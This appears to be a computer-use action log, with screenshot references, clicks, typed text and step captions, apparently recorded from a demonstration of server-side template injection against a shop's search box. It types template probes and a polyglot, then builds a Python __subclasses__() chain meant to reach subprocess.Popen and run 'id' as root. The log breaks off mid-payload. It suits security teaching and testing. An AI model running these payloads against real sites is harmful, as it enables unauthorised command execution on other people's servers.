
mouse_move(465, 275)

Browse Fruits & Vegetables and probe the search box with the template test {{9*'9'}}
left_click(122, 128)

mouse_move(285, 268)

mouse_move(373, 129)

left_click(528, 73)

type("on")

left_click(325, 320)

type("{{9*'9'}}")

Fuzz the search with the polyglot ${{<%[%'"}} and then the arithmetic probe {{9*9}}
type("${")

type("{<%")

type("[%'")

type("'\"}}")

type("{{9")

type("9*9}")

Evaluate [].__class__ at the Python prompt to get the empty list's class
type("[].__class__")

key("Return")

Resolve [].__class__.__mro__[1].__subclasses__()[416] to subprocess.Popen and call it with ('id',shell=True), printing uid=0(root)
type("class__.__mro__[1].__subcla")
